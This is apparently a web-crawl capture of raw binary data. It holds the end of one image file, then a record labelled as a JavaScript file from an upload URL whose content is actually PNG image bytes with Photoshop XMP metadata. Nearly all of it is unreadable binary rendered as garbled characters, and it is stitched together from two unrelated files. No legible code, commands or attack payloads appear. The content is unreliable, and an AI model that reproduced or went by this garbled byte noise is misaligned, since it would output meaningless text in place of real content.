p �}�@�@� 
�@���{3�ʓPQ��3 
p�0����tq'vq	�{��N�nP)�+ q��Ķ��k
��L
�0����
�
��ΰ��5,�zL2 �3�P@p����#����������.�`T>�
��A$�k����0Πp���p�ѤP��
1w<B���0è����˄|��pq�� ��;�#�N ���z��P�^���@��q`�-��(���
��B<�2P�`���}  ���D��Ø�p}����7�0��0�`��'�A�j��P��ѐ��½�Ѡ�`�0��<�U���Q@ȕ��� �����02�l���	�����y�x�H�f�O�w@����-��V��P�� ��	� |�7�6���!�6�����k"�P�����tD���@���L|@
�0	���@���	� ����F�q �J��k�� �c�q�
2�#��}�����ګM��r�:L�p��r���	�������`�l����`l	`l��ɀƟ�� 
����U�^�����z;�Bp�d��06ÿ������0�� ϟ>�� ���	�Ƥ0	�p��M�B\!	PQ[���Kn������0��т�	R��p ��p�>����髠q�Ԯ�?N䓀
��|p�NDq��,�lP��0�</P�����0`��7Q礀� ���q`Enu^�>����
"�7��;�Aq%����~��	@ ���~��|�����!�v^��p�;_��~�>�<~Vp��P�F�%sp�}��o�#0�z\�  �Y@�k��b/�P���# �>�0�=���;���	p���
;���j��`���qpP@������lQ�
���� Ĝ�@��pՓO��:|�:"s����5�������P�@�����@�8n���s�����à��`	���C�� ����(����� pc������0�p�����N,��C����~�{�q��~N
������ ��$XР�lNP�g�?#$��2d��@md˭8�P�����e	����/R�~��3В�aJ,����-]C�u�
*�Iv��ᇁ^�ſ���B�#�[�H-���V���i��l ���,�8��W]d�,���ʱ��,���(��Uv��c�>�
�⅁T�(0$�?!j�}���S�O�����Ƀ�.(���K#f�(�����3�����&H&(��s:�@aѸ�4-�5�j���B���?�m��"6ȗ�����f��Կ^�J�HXa����\���>����q�߂��~���X�AD
��B1$�� �3*<P��	�2(�Sa�#zl9�V� �*��l��<��6$H�)�`�B���
�ha
2� ��`ia�!T��:d������?~T�<�<�"��?X�
���.@���`��c�T�!��Pa4 !sM���4Ru�W q�����6�η<tŃ-��쏁4 ��L�'th�	'x�t�D�5�zxHG>�ȂS��� @ݢ3T� �\���u�u��Re�Ձ�>,� zp�<!��	��7��H�!QD+8`�B?�`�4����(�ہ��;p�AÌ��O�\i�Hp�E�)`q�L�j�4~�<>��4^�A.�׌-��q��p�[����=�PA��  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251107/7cec4cb8-a7bf-40a4-a28b-d99809063220.js
body_size: 157162
content:
�PNG

   IHDR  �  �   ��6�   tEXtSoftware Adobe ImageReadyq�e<  iTXtXML:com.adobe.xmp     <?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.a1cd12f41, 2024/11/08-16:09:20        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:DocumentID="xmp.did:20B76763ADB211F08DD8EAF5FC7A286A" xmpMM:InstanceID="xmp.iid:20B76762ADB211F08DD8EAF5FC7A286A" xmp:CreatorTool="Adobe Photoshop 2025 Windows"> <xmpMM:DerivedFrom stRef:instanceID="D0DFCAB99857BFE93539FE92E031C7E1" stRef:documentID="D0DFCAB99857BFE93539FE92E031C7E1"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>�� blIDATx��}�]e��s�mS2�̤7�	!4�����P��@Tֲ�.���[tu��/�k���벺�R�%������L2�����}���23�������m�{����[����x��8���] =����+!_1����0D���Bd��!��A$#�j���8iヸ���a�������l�AS��Y��4�3�o�8�3�{핃��Ek�
M+�C�o�G~nBZ?"�������������}�i�|T�>�_�?���F���_��O��3��x�k�a��Cf���w��>���g[�<���Th6n�0�Ou=�^9~C�o�����(B@]�]~�F��h��7�h&�&w�'v�������_�;�icwjמ=�{z����Y����幊����l��RtB��s7�B�A��(���#���q�GKK����R({}�e�5��5������`Ш�[L� ;w�D9e���D�1P ���-8n�/*9'?����'���<q���3{_n��e1�>�M|v3.ynK�����Kz�0�P�s|��\uӱe��p"˩ZL���k	��D[F�,
?���8f�13(�8{�Oq�s���6�&Vs�;F&���_>7����IV��(Zim�5�8�w��{;�����$�n�N��H�V��tN\:ብ�r�y�Q�C�:�߾UF)c!�I�f��ߚ1qN���Y���;���m;ڷ�\�b����z�ݓz����R����v8N�tf0�O8�|MW��cHa+�z���D] Q����d���_�cǎ����N2h�e��m�n�Jr�^�$5Eja� �v:ODV���0��,lB�b�xy���v"�y�˚o.�,{�KϽݞ2n���K	9��<�;vᴍ[q�M�����.Η�@�)�d�Y.����PD%��+�jCECdŖE�-)b F���ާ>�S�+hM�d;RQOo.@�R���	���܍f�|��d�Na�|~0k	��T�et��1��+	-K��kf#��@��f��0�^L�vdW�oD�}�i��?
K�9H��?M��\h������2]O��@��9pfM�^1�Z�'N]���KL^2��u�O��Ǯxn������6���c̘V��$��"+�}:�E��-�D&��)q��^N��� \F|u9EQ8��2�8�l�TB���6���$&���DSL��crN��e]&C����wD�-ˬ��.��0�en@P��55� jzy�ܺ����m|oe�24�6�=m$S.9�ل������M�q���<����N����O�Ch�X6R�8�yF@��4�Dٍ�Rg��1���I���0h�+0ԇ��d����P�U�	��4�ವ���+��=��s��C}!�A�z&�c)�7Zʦq\1׷�L�?�Y��me52��wM��T��R����F:~a����(&cչ�����|T�)��d�D*m�f(s�Q�ay!r�?����r�Dy��柎9a�V̙�	oZzNm=f�\ǌ�<�v��G������������1�R)��=�;��u��#TY{������ 5#jC,���$�X��e¦럭Ђc���~2~w,��CRE�l!�6�z$~ ���`_{	��~X��d��1����*��	���D%E�����[7{O{����X���?�̘�W��g�����` ˶E�Y^�a�s�t`R��)(n�A�����gOy|2*��F��:�&���j|N���@aF�P`���)�lHu��}��ۂ�P�g<&���d�8o��X��i��߈��gwȤ��u�E��F1�7����K>2��t$NVQ��{:˫�BG44�`4�0`	��S��35��W�d��6-<:�&{)�Zc��������_�3`�r�ZW_��~�&����[����!f;LRk��Ԫ��,81��G��d$��0�$.����
���7����j��t�)���e܎��|����������ۼ�}�����*��,���vX:̌#tا�\:\�ׄ�gx�lE���c�����'6a1�(W�*��������$c5��� ��1�d�NG��%�^y�)�j���ޟ��̏���/���q��]����W��{s���٩o�CP����i=�w�������N���`˫][<�Κ�qM�V\�)xg��a��Q����#lt�V�1�i�Y����b�8v�Q��v1MVr�.��e�T~v��E0n%ĩ�w���O፛�&ҟIq���ɴ�)( �@�����@�N.���!��C{L��vm�_�����f�>x�DN�{�L�'�Dz�B���HF"Q��R�S}����Fbj�R�j�c�������H�8�Z�PhƳ�M�����i>�R�Z������1�|��=���뮸��W��V��bN���DE�=9�=�8^G�g��ҚQpv��+��/�4/گ>R&���<�P#��8�!���۾�a`�x�KLåOd	(���1Mp�,F�8o���y���0�>ͧ�r�k�\����>�{�Ӯ��ї%yr[4q��x�]��R-�c��D}��%8tw�MQ����R�aD���0�3�b��V�"�ǳ��0`�*�^������c8�����td�Ͳ���Bl�B�ߞk��r�}8k�Ӹd�2 n�ld�/�<��@��h�
���?F���ݜ���o݅�wU�Q=��>�w�J Q���|3�̤�~(�?f9T+��-;@@�,��+Z<�S�:�C10ZBG}�^�<o��Ko�eKn�+'o�0��6N|���ׯ^W��q��� ��rR�y�^�������$��㚁@[�<�Q�񐴩����ʡ���E�/�\���yԳ�8n��Y��Q�~�g����֋'��~���_	���x�X���T�Qe��X�1��t��g�n��q��~g�i'w��ȝ뢋�X^�yÎ�KY�0���
�*p��QdW�{�����LC��C��LUQ2� v�MB\s�T��,-��<���ą��c7<+-�¸ �H�8���D�����γ�4�7�R@/��^�w-.ܽ����Cg �:p`Ў����H��-�K�Ōo��-b��>�?D�� \:���c�֗Dj�L�;�8;+N�cK]�V\7�T������`����kñ����HxΓl,b.s2�DAב8��M�+�Noo/�_p�?���!M\��M/Z%���@|�;������mť��A�h��� YK��\���@O�C
�����q�̢���1�$��&�	�0-�J�J9���GjFa��D��EZ�H1�</.��c���7�8���Cyٳ��ί�3��p^bI7�zC(+ͳj�"?���Ywtt`����>6���.��E/Z��v��det�=���ˮ�`v���\�@[�:�aq�s�C�P?��H�q=b����{V�*�<*�R�
M�~E[^��~�q�Y�a�:����K��d}�M�M���K��Qi�-���D���ժ�_�x�h�3H��*é��ƌx%8W��m��]���*�ݔm^�C������@��L{[�I�F@L:	N��x�g��k?�붢@Ke�~��ɝ�i�N6�G��g����,{�&lO�a+�F��h���Ikˀ���4���0���������6y,��+���?������[��n�0�?]��ë���-�vR�t� �Z!!�H����3�\���Jc�.&b2���K��Q2�l�/e���60�xj��v�&Q(�(�qY{�#�ݘxycdp�,{�8�c���rl��<�޿B��rI�a#E �&���-M��������
x�tb ��LK�kF��+��ޭ�;½�/���.:�^���6�ٶ�݋�t'�h�4t�L� $$01$����"hhh� �:M�DK$��}�}�F�s��BA��M��L�3�� $K|���xp�<t�ǣL��®mȈ�>v��i���X"ߗ8M�N�#���dQ�]eQxu�^;k�Eh��ҁ2��ZP#=�8�PG��(s�%G�a��y�"K�)S�p0�4]B�2M�����]Z��߽�=-N���цW_�������зa+����%��24<ldiaW��Y_�����}�y_&����|���~0�l�!�C�c@��:}<9��Pը��t�*=EL����Ln*�I��9�BX��90�m�{���3n���9��<�xy��ݿ�K]]�S�!\+QJ ��d��F�0u��Vˉ�A�@�������2��Hl��DS��BQn���Âރ�R8��}۔K�hQ��|U����W�v��	���G�Zߝ� q����{+R	��&_7��8��Ux��
�}�n�"�GY�G܂c�/�Ä93�T"f��إ�Q��r�$%I�a��G���+�_���?F�^�c�s»�	�X��9/>_�@�3�ZT�P�,~|\i�8��3r���u	��]�u���Im�wb�使w yhOtڏ������B˙��jA�̆ ��u2�O�<�yu�����IR] �8�aèc"Q]��L,��ك��#+��6�290J.�G3똁�'��=�ȓ17��$�F
���4��]��2Y�Y�����a%Nx42@B����F=�X�/;J����
u08b�]C�����*�Q^���K���2#O�#"�M��\)̣a�k�!c9��6qO���Mt.Y�q���t��z�|�w>��~�@�;Dt\��?� b��v�^��S#��O�8��	?���졍�yl�����c��vd;�b��T'�"+�tϾ����s�΅��jȸ�wW��\Q�L�!�8*���Fײ�N��,w��5!�gc�����h�<�k�z����v�C��^5t�(%�tN��s~�%��q�z=g��S���x��b�W?4��^8�oakVdI^N���q̬��Ie����V�d�o˖+{����x����@6�r?�������8��83EW6YBNV,%�K�}���]LQ�Uh��l�&,��̡��dW$�>�.�������tI5l�S,2}MG���>b6�b;YƃXߺ �M<;�ڑ�R8��q�Ѝ����1���#�
m��Y��!�Q�J3�n�L��B?7߯Օ�(5��c������_�W�'See�������T �Ka!6�B�x�K�Q�:�ekP�k�ڞ��%-��M�9h˅0Rå��V�g�G���{�E�X3f�R/bF�m���?;/�%��Ę���2���gS����>Kŭ�/�����[0cl�<�t��7o~���l�p��T�r�'�<�����d��3��.�1���+��6�U�5"GRk�R�#��!\���UQЭ.������Q�#�ˣt�/�IΖ�}\���[Y�5���k��<a.��
�i����ࣆ}�����Lkk�\#\���/��!�d��l˖-�:��'�N������_��ﴚ��1����E�����-�d�B;�#���p�Q��D�,M>����8�HTu������zP�����B,��e�������ڐ�	v ��aM�b<<a)�����=�l�ÛLFla�A�X7u#i���lW���ݺ��ԑ�Ռjߪ��Rm���u���'�T�s�;������D�q��Fq��L�F1T��~~�7?��W�5��.}�(�v��C�b8��Q�Ű��� ��>�����3���X���p�D]����~$zC��%�I,y߾�,D;��/�y/
� P8"�I�4�ڑʾ*:�;3	%���X�P��p[o��9�dr��>�8h�1�~���=����IFKj��;�̬#f +7����O�!����e4K�ɓ��c�P8��d�Ĭ���Hlu�^"��2���HʩmT]g����3�x�/iЈ'����fL��U�n�x�Q��]0�`;�M� �0��ݻ��_@i���K�w>�ĩ��PR%/A�P�U����׬+τ��7�����X8�%s�p��U��>�+^�k��	/:�vƟ}m�z�*���Nh���"�}P�.�V���n$'^�)��3����$����H���@���e"���%N�F.pis�#7��8�+?G��b}�)���l��ф{����Qq=%�e�+��TCgp��ac��U`i�	��Q}V=ہR�5�e�Cb%Z7���/�C	&2c(h��>��[n+FO��o�����C0�������0�z�w�^�8y�[��W�|h&r������d?�(���/�C@%u�|d�����X�=	��M }Ü`�ȡ��z�ĳ�����H=?�[�bS��0���c=�� ㊇,�$�M�~�y�Ф|�Yw�h�z��͛7���M�H̃cI�U2�qlGc?W����俙���k��@{�2�#e/6��@�C 2�!�$Ϯ.d�Q����x�?xx~����o���	�@��NL��U8�g�Y睩�,�h{v�"&��Q�H�;��h�fG->��B^*�O���W���Ŗ1�w�|����v��\�~����Ւ�������݃�����T�J]��
��,"�4g�"Rڔf�8�?mD�Q��H��0�f���'��8j���d��A0$I�q��,��Qȕ�.<��G3�\�!�Q0Ơ��{�./�ѱ�pǔW`g�X��pRw�h�qF�HYX՘G�*n}HX%+f�-Zc'!��|C
�T�%�пH��,�	�ַ�b�!��W�&�W���ÂG�G���V�%z�3���y#r�
�E�k��{z����J�3)��$��OBj֤����S�K�{j�����o9s:��:�Æ�RNF�l#�5���r|Ȍ��KS+�DD&B�H�H��4h��=!�� �.09���/�uGM��bv���b +W�|gOO�b�hb��߬�����d[R�&��D���׉�{��ﱭ1FѓR,!Ύ��ͫ�A�?�t�y|�����u��r/�^�����e����u5��9��߼s�?S���,3����n{�L��W��]a�X/Mg���[�/��-˱<�s�&�fd�~!��]�v]��{.8*r�����{8���9�I/�
\��P+
\��[oJ�f �_y�u��'��6c��b�>Z���D�0ɨM�qBj����<�jgq�q`Eh-�p8��L�B���n���N�~+r�PzO�m�&OCW������!@k`ɶ�f��ghH�TIԠ�U�l${,���Z[F�kU&�T��rU��qP@$ļ�3?��Q�c�?�EύߒT]���n�@���q�I7�	ҧ�m������,��C(�4����Y��铑Y0}��f�?	�`IdS����`�r�~f7���;�_<$�8�ؑ��j�>!��EdB�"I/*�c�h�l�]�T$]+��v�g�ٷ�K�r_
h,�[����Âɻ^Y�b�5�R�?g{p�G�ݑ�d$�؍8�*f#�$gg�T'R�J{X@{��Db�����0R��<��
�K�#0��oǬ�\w���u��+��*���!�	�Q�>r�g��-���K���/��AOH\㱏�#z�DxL��՘���|h��ݍ�5�E� ��`�s(�%�N�S5`����/ٰb�/������V�>��L�ɑ38^�"r��fxf��)�i*�ʨYNR�.���R�Y��bLa	�HF2�s���0���O;�X��c��KVhn�/E����@hr�<���Lҍ�S�l�Iؑ�11��ы��ZZ�m�pK.,�F=�H�w�b#Q��6";YzZ�I�L��}ޏ2������
��cV�x=#�L����J1�T�&�A��C̽�����ǿ���R$(LF���hk�n|?�'�,w���[�ߴkHc-����h'&�=asH%�(���0��ՠ��k#}j#Y���*�4Y�9
��Ԣcc�^��jTŋ�E�"<�Ő���3/a/U��c�E!�Ĕ\���T �	��_�:^�M{Rn)��9O1�P:�ۺ�Ln�d$�eGul�-͸ND9V���YC;i��q�x6�C
Ł�P3O��Ӡ�� s�?��<,G�=4�(��GA�RƜ4c�<2�(/_���C�a��l�:/�S�#��,^��2���CϏ����;�xYt���b�_?�y1��]��W��H��B�U)�)��L"���s$9T�HƱG�Odc�D<8���N ������*�zS��`��<�*x]i�LTR��)K/_�c:��ee�H��Z�oY#T��*~"ֲ)�w�^*�t]�y0p2��01��~���V)i;��NP��UV�
������^��C�-~������4��(��������_?�T9��s�x�]K���v��X���:�Q��l@�A��򁚖�ȱ���0���~�����	1_ź��DT���ζ�8qڮ#c 6\̍؍$�6�xyË�a��!qvV\'��:T�G_'b�����f�C,��>������^��ר���ق���.������x-�^��uU���a�����r�JTx
iӒ�R�X*��	��X��?W�s,e�/�Eq���������ۄ�0^�����y��e˖Y�1Zxσ����LH��w� �K�E!'tU����<�8v.*]?�d��sX6~*~=�dt5�E�����:�Vz��(��h-��G(���$-�<���ܐJh�xJq,6�qNc���8�&bַ��s��J�"O������E�-�C��
�G��?�k��6�(D�v��������>tH�Q��_�������h�^%�(R%��2�O��W}�&4�<�4�C?���Z9�&�`�="S�]1�Tj�͕ZgC~,��Qf�b݄��?lꜶ'N�9*y�=www/d����<�x��a�����S�.�q�,��Չ9��4	y�L{���.�-1��"Af��}��	xX��e�U�nXu���d�	��	o:D�㧿E�u����ͥ��yV�u�lA;�h�%����C˼�Gt.Ro^���}���i/�?_7|}�QᩧN��]���}�����|�@PD�����鄸"�X*��4�|���(��.MF2��e�W[���������0`Эo���%F��h76�|�1��5�,뜊Sl�k�.����-�ǜ�%ZJ��RT3\xF�a�U�Q�c��FM8�1� 7�"���+���I?��O����C���yآ$�b)*�+��H��qZ���;��oޮ��VЕ�Ȕ���N�M}��C��G���4����_�1(�#sc��\�jG&�sxq��H�C=Q�`��������U޼�g��s�Gd ����ua}��d$#/�q�~"�3��!:YG䁨cܒu%��]mq�_���t�8EY�)�d��n��:4x��f��qÌ���Z�PW�z���(�c_� �dW�����\�1��zh���!Aĸ���Z3�X͡��G)F�}�V!ܷ��͛774[i���8�����g��%�vخ͊��G$��|
�?�-�(��?�K���c�:�~"^&�����N)���z��n<�z�O:�R-(�.��E6<�8���J�~�n ;�e[\���1��X�sS724����בb�n*G*����_ދ�f������]7�80���%�����Uv+���d�}͊6}���1s*rC�?��Fo�j�s�1��u@�.>T5$���_a�G���t}�n�_|�he����"X�EM�\�)��Ga�`_���~���vT���Ea���oH���=�z���KZŗ���&��D;��DV�u�j�m��#���={v���~����3]�����Iq��#�@���d�lG�D��pf/�u"�5"�Z#��{����pfR߭O��FA{���݌����HԟG���"�藌([�b���W�Q}�XC�5Y��|}?���}< �
��U֢���x��?��o<w�c���~����olx5�~�G�6��Q��}PǁTP����Ȍ�㐺���@�߽�Ug�ޯ�D�V�"�w�X�������W}�M=���Bԡ��YR����J�&��В8�2_*H�aY�HF2~���q�M�A�&b!���xt�c1������Sm'��`G�8Q��۳��^�Ҧ�Ҟ#:xv�2��/���o`Xl&�0��S!�>�xbU�}ʴ�#��r4��"���[��v[�\d�j�*ө���r_yQ̌ �\'��u�Z�����,�!��y9�w$���i�����_�Lx���c��x���Ѿ�����nX�w��5��L����|��ᇬ
�E ��m���ݸ���kaMWs]x��>D�F�(�!�Y3���1r���T�3�@�V6�q�Q��ɘK�Sr��9���A�]�v�L�;eWs���d�a�,m]'b�)d���T�۞�5�=j��׉���*ld�q�a�g(�qf=�����|�D�#M�=3��7[<,]inƎ�H=��U�N2'��)͈l�N̏ )Z|�[hd|b���L@R�C%}�2*�v�?tX����_`�7n�}�}�0z��uH]�M���k���J��/y���Hu+���uE�5�h�Gǰm�7�L~������� ��C%�k��ڹ-����̿��7���T;�ҫ��s�1ӓ�+3�
ޘ��iz6�P3�xH2���c�A���"�.%�	��A�o��3PB�f���=�<V���SO��\;<7�y���P,�g-�Q�p�G�:�E���M�hk�C�� ̨�a���.�����b>bFi´��ި:�L�|h�J{]kb�#�.�)m�B�7�V�^V���nZ%̃��ü�3��bԳ�}��X���J:1oǡ}�ya��\�Ƕ��e��;('��LZ��2�y�'���5�c(օ�jL�(����v����K5:�-q-SAs��:�72�Š׾���V����r===3�>�e�da%#�#�В	Ew6����{���F�D��][��ր-�I���ep�O���e�l:h�h!F���3���V<T[\S%踋��0t��&p���:R�d�r�ŕ��]�����}G�W!��"���7c��W����#��o������&Z?� ��ה��Ru9F��1fzT��Gv�x
���g�#ds1��z��<��1����*aŘO<�^e o���v]�ǍT��Q/+@���N�,1MtAp�݇�V�XIF2��R�#ϯ����%�Q��GH�<�����n�^')�![��R��R��:��)Ӱ7ێ����ҋ�EZ�'t����=S)�� f���h �(�b$J�K��l-\�V�X��Hj�a�l#�j7��!�l=sFQ���ȝ2���4��؇m�B�Q���<�:��f̺�OF=ރ��0�~�V�:a�������m��XN�P�N]��i��b��W����@Ja�~��-h~��#3���`�s/���|��\�Ut�������b$,�ο�-���i�bi���n����m���Ⱦ�tSy:���*�ArO&#�#θ�g��/3���(�Hc�P��>?���ׁg�Qˌb�`b�����X�J R�����oG0�Y��Ks;�0��\{�|DW�@�{�L�%<C�"��M�t�<�����#8�W�"G,�@M��׭~�����J
���b���)jѲ(f����9q:J;���7+��Wc��'�k�S��q�CjBRy9�i�P���r�R�]��� ����8I�Z���ߜ��gϞI�c�q�G~��}]ÇN)Q���"�R�o��Ns�0�1Ì�a%���y�r��ڊu~yfꢴ�ˤk��82}���t�t����*L���N�&T�jV�f�%B�(�0l�I��q�q���O��2��,m��;��Ë8�hb�2���Sώd�M�gbc��;g�'�A�a� �K�G�3�o��M��z*�Q�KJ�^�*�C�Q��1ː:X^��RuEJ
E���ͷR�.B��W�h�ځ��'� Ćq$5#�Z��.#(�3��G�<�o�qQ9�y��	�EkE`fM�Ą�y�Ք]O:%Nyϥ��o!�4���[0��h�0����m?�U[�t�Ù�I�a�o��1�_��E�a����&ql3��g�)Ő�ĩDi��>t���������iw�E����et�O�]F;� M����;���;�g�vb�$�*�H�H%�D/qLdh��>ck�j�SEk��c<�	z��x�q�XV�ï�kp��/��!�;*u�kk,�Ӑ��ڜ%�&�fo����#[$ ��G�<J˟E71q�I�ܔ��̫����jX+�v
�T$Mx�oC�oq[�?r9}���/{;�t*k�������~�&��|�O`]}�Q��a��H�����uۚ�7]{Sa��=�en�le�j��\���ER�aJ-fU-�8^Gd�Э�ꭞ�5LM�e��N���f���m��&ٟ�娽�Jk��e��g�Uoz�5��k�ib�e��fӦ�����i)���u�(��϶M��fbg��Z,���l�%v�s�M6}7tzh=Ҿ�ΊS|%�ר)�*����ta]!�v�Z�D�Rm��ع���]�A�5�Җ·q`���:[�r[%ޡ���sN���ب�+붣��߀U�u%�)^����� �<��6T��b��,��`7�>���/��K+s�$���at���}����Ep�q�
��:~W/�5[嚋ϭ��J�t=�V�>���s6�
��:o�h+�y�|l�0��?��̮���Ac�;�~ �H�������83�3��~"qVV�Ζ�<��U����.��#W��ַa��n�<�-b�C`1�H�t�W�?�,M�	x�Ӛ:<N��/`7Zw������֡�C����!b�a]�H����Y_� �\~d�_;/?g�㟣D��c��z�PX����K}��x��>��*A�j�� ؽ��o�����a�����zW��������H%h�%��=��`](�k�"W�Fժ7�I����ij����K�*�r�9�<��Jɲdq���#�Y{9X�~-�h����������s�؁e�~"�lbl�Ʋ���)��@;����q�6���Le�D� � 2kK�s�U�%�K{2��Y���[�C�VzW�ֻR�T%]G�L�B�S\�:�r�L¹�$T����z�0g&0���~X��y�?݃�p��q�T'�z�0��<x[t /;�>��u��LG��)�������Ck�	��r�ɿ/��w�=�]J�P�T���T�N�P������=;���H�-V�3����Bt��>v<������(c���d$#�PUQ>�8,���x���I����%�U �vir�C��Q5Sk7�mАyL�ď;J@�@y��?�U���#n�W�9k.z}fk�����c�vd�8�/)��fF� ��ϋz�c��VE��U �Yxh��Wa��~��{3��5�7�M��<��֟ޅIv��9 �`�0����9����/�S�_��u꥟����H?4%c:)��gr �n�u'�*N`��0HH2�cbTT����ba����G*R[��ٍ
4�U�,v��̐S���W��2,{}���n��$V�ϓ]h]V�n��1�~���h��j'"�c9,����H��)��9��lʜ��Ɵ�=M6��
N܌tԏ�iȻͪp�K#�e�.�G���űUT+���r�<��!h�+@W���1��;�!��z�Ƚ�S'LĘs�u��Qc^�<���:�Z:�O$����ͱ���"����
x��
ZgNF�Nq�w�n؊�{Ǹs����~˂���W���r�:��>{!�w� J�:����� rH	آ��H�}1�4��TX"��u4�J(]Y����,��C.sX�d$#���'$fqvV}?��3l��r�p��k�ܐ��И�������z9V6�� ��W�g��7?|��w=��gά�#����ҳ���E�ד����g�Y0�o� �~�*y��+o�9�{v��.��_����܍��9>������h��S@k��_/ &2Ly��������nb�+kҰ�Q���,��R�j*��/2�!�2�8H�Fa�%4���Q�,����9v�j�/��`�a�IG9Gs����w=Ӓ
`�"ý�9+�h�I��&�Nxa�`<Y�cFM���Q2��������!��%�'R���v��v;�~Z�mH=X�<u.Ʈt'
f���A.�]�EǬ	��T�Av��z:MX������j�aU�RqnVUweѭqUz�nĤ�����-�h;w����?�`�^�h���PE�:ף� �C��Jj1��Z����m�,��闽��.غ~��a��5fS5͟���J�?��;vb�=+%C,u��+�e�{�va"m��9	�;��L����'��p�z�%��.D\o��U��B	m8ܹ0�fycǆ�M�.z�N��/oRMLth��2a)�S+t�L $�5�D�.�H�Zb�����"�F��L2+�z����d�U\�T�ߺ���Z��u#���zUC7�$��_ z'G��^������)�|��O��D���3�p �K=�;�GM��x�*��"7����TQ�<I�H "�=�tS���sCˑ��Ew���в�5H�C�=Ba����}�c��y8��K�}������-�;:���x@��q�{/F���6�쎚z���ف��k���`��P7Ufr:����<�};v��m���U�������5��ڦMBz�a ➳����Z4� d&Lz��������:�9��J�\�1�����@ښw�_���S�4�@X
���UM���G �H��`~�s)��8�*��q �5H� �d%�IJb9��2+�4M���'�%�;��Z��� @�PK*$��BV�K���pi�����c���@���H��V�o�v�4aOS�S)�< ��cm�T<8a.������=��I�S������Md=S*��5'�ۧ�ȉ����ȫ־�~��u�3�����ھ�i�h��8g�a�c�u_�����Ӧ,^���5To��<�bĞ4�P��VI/��6L���2NѺxN��b��Ư�7�O�?D��L<�4���3��	��c�]���s�Bq`]w.G��H�� �K��>��!�HT)Ce���L l]h
�}���0�(õ�ų��2I $ɨޔaV�*����P�?�����[1��x�
͙%��QfUΗ�X�j�	���)#[M�#���/�w �c"���J�Vk��,�RA[����#�3{�0�@eN�N/��Ǝ�ȵ�+9�!E&��A���>Dy�6���l�ai�)����/�+�y���S��C�)sጐuUZ�=��>J�7�1c9Si+BՕ�8����Xŷ�)�t>[���IHM{�cG�Ҷd&���>�vs�P�+�)�;gT�XGK瞊�=�޺��x�@d22C@d��� ���@�T�ab*�
X�p~������x�g��

̠z#�y�67�BM��$�c��d�.,�	2�t�x��:)����	gS�~V�� %��-5��`q9���BvK���ur���¹"MV�-�0�Vp�:[:�"��! 2|�kpq؜�J���"��.�K�f�A��:��I˼rզ-8�k^�o�Ju�յ��w��M4Y�r�>�кc�r��D�_Wk!��@I�s����P-~jѲ)��E��m'Nuq>�G�Ei�z�jK��P�㱈��E:N`�L%z��ɥ�T��YR��5����+0��7�j��^��`������x`����>�>L��գ~���oP��[Tʶ��5��7q�IK�+�jx��ʅe���;�EQ]�L2����;X��尳�b{vU�$
�X�p�M�t'��is�#�A�	�#��e�|2�߷p�1�}*;GՊ�0	gmq� ��Ӥ��R�=%�>�H��G��x�v=��Rжlu6b	rf�� !E�U��<�V�4�R}FX��eK��H,��Ý�Z��_/W}H���FFV)�u���˴�/�my�"�q�����~ך���;*u(��Bzrc�B��թ��i��[�_{����㗏���[{)=_՞/W|���@�⬪��JE�g����Cu�����&�f ��."LUMw�c�� �os'�nX�7�s�-He7�m�%ʫl5MP��dk�#p���Jй�?��/����c��B׸����6�0��KT�xq�X�qAa�(��Z��G�^���<iNTL�`��q�����ݍ)�;Ǩ���n�Z���ڹ��&�ik*�HYj2U�<�k�YAI�CT}HI*C"ݡД���t'4���-��؈j�k�Bm��Hh(��#����x��O�C̹`	�~c�
�:�������_�Yuf����B ��+�`��g�}�(_�9�Oo����ڡ���V�Sw]uL�4Ѷ�Hb�2ˉO*�x����M�$���tvN����7~"83@�	��mG���fH-��. t{f�	������O�v�+���>�AK/V�P�e��aWO�Gu!�c!�(��b̘1��>Z���C�1T;]X*�����n�M?�~���s��YF����ƽ�M�����N$Ht�>�)Ĝ�;��W`�-�����q]m�����[�7�D�@`ލ�mx��)��5��ۿ�ʧn���;���by��?g���o��@��8~'�@���UT֗��RAj�kWT�[Ydf�D�&�JP�b:�����d4.:{e����z8q���t�z�r��Mځ��Vņ�H���v0+�J��"�ٶQvZQ*�0�b��^�(����Ck/�m��%tj�cg$�^�\����q�T4ʪJ^v\+Wu��������J��̫[c�%�2ʕ<���R�6Y��� �>��u��%;�UL�V�������q�Â�L������XKw��S������U�Z^|�0
�p@\I�����T���:�ˌ�����~�g���%�QAXc �ɝ�����y�~g׭?P��k����]!����ߎ��~�ѹ[����97ql;2uM��ԗc�7�2�)$�x�Ui�FbEv�p<ö��k�l'�8�wN>�d�����xnr�ï��jg�V �477cҤI�d2Up(?��f(����ޠ��X���K�~Q ��4@���#N)6�Yp�Ez��Ñ>��k����Yw�y���H�k5�C9*#]�"�a(1���9�?f�\��c�+e)��j �����,��N�֧1��%d��˭x�o����n�f��!��{���a���k��d
H��<8� u��.�\�[�M
���fO���7I3��d]��w5�v��,Y�y��+b����=�W����2����'�zt6�Aۊ��nA7T��1��M�&�%�B�N"�x�2e/,6�~9D�q�'м�j��J�t=4$(i�Z	S���O���ѷ�q�E�-n�ڢ��d9򻝸%-M�>�^���B�r�L�>�+;
8�g7.޳NXB�M;�B�l�@��O��ɚ��/ó����EV��`�T:r�3�����YYJ���!N|�;_����8��U,W��@Z�t���ހ�Q���� ��ƍ�޸W��G>�7X�r�S�_0(.���1����Z��]�y<{�C����6���q<���<��߻	fKn�|Hj+���j�|-?�1�_�7%�H2�ۡ�@��D�ab	��	���6k|Q�QP�I�vRbY��
